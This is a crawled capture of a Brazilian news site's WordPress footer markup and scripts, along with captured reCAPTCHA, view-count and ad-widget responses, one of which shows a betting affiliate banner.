</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697863fd961c3
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"321821","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "321821" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[321821]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.321 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 04:06:37 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -157
content:
{"321821":229}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wqz0w_kqMr7Apk8eoxcSrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769497602802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 435
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"Betapp",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_betapp_250.jpeg"}),"/"===window.location.pathname&&e(n,{href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();